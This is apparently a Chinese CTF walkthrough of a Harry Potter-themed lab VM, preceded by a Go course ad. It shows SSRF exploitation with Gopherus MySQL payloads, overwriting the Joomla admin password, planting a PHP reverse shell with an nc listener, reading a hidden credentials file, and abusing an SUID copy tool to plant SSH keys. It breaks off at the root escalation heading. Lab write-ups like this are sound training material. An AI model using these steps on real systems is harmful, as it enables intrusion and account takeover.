既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!



由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新



cd quiche/target/debug/examples #安装好了运行

./http3-client https://192.168.0.100 #运行一下 正常来说可以探测到漏洞了



**可恶啊 我以为成功了 结果这里又报了个错 说版本太低 搞了半天没搞好 先跳过吧 到时候在研究(会的小伙伴私信一下我也行!)**







**看了别人的`wp` 扫出来有个 `/internalResourceFeTcher.php` 随便测试一下 输入京东:`https://www.jd.com/` 发现会跳转 存在`SSRF`漏洞**



##### ③:SSRF漏洞利用:



**这里要学个新工具:`Gopherus` 运行后输入数据库类型 在输入数据库名称,以及执行的语句 然后把生成的`payload` 放入网页即可执行。**

git clone https://github.com/tarunkant/Gopherus.git #使用python2运行

python2 gopherus.py --exploit mysql # mysql数据库

goblin #输入数据库名

show databases; #查询数据库 发现 joomla 数据库接着查表

use joomla;show tables; #使用库查询表



use joomla; select * from joomla_users;

site_admin #账号

<$2y

10

10

10cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay #密文解不出来

echo -n “password” |md5sum #md5 加密

5f4dcc3b5aa765d61d8327deb882cf99 #生成的md5值

use joomla;update joomla_users set password=“5f4dcc3b5aa765d61d8327deb882cf99” where username=“site_admin”;



**使用账号和密码:`site_admin/password` 登入成功!!!**







##### ④:网站后台GetShell:

**在`beez3`编辑修改`index.php`使用`kali`自带的`php-reverse-shell.php`**

cp /usr/share/webshells/php/php-reverse-shell.php /root/桌面

nc -lvvp 1234

http://192.168.0.100/joomla/templates/beez3/index.php #访问index.php 让其连接回弹

/bin/bash -i

whoami #查看权限 www-data 低权限 需要提权



##### ⑤:SSH公钥登入:









**进入家目录发现两个用户 其中一个存在隐藏文件 查看`base64`解码得到密码:`Love@lilly`**

cd /home #发现两个用户hermoine 和snape

cd snape

ls -al #查看隐藏文件

cat .creds.txt #查看文件内容 base64解码



ssh snape@192.168.0.100 #ssh登入snape用户

ssh-keygen -f “/root/.ssh/known_hosts” -R “192.168.0.100”



find / -perm -u=s 2>/dev/null #查询具有suid权限的



ssh-keygen #生成SSH私钥 路径在/root/下面

scp id_rsa.pub snape@192.168.15.134:~/ #将私钥文件复制到 snape用户下面



chmod 777 authorized_keys #给权限这里一定要给640 我给的777权限访问拒绝ssh连不进去



cd /home/hermoine/bin/

./su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh/ #远程复制到hermoine的ssh目录下





**这里没权限,我们先找一下第一个魂器吧 在`/var/www/html/`下面**

**这里就是复制的作用 既然可以复制 那么是不是可以生成公钥传到靶机 然后就不要密码登入了!**



**PS: 权限要给`640` 不然登不进去 我开始给的`777` 改一下就可以了,这里得到了第二个魂器**



##### ⑥:root提权:

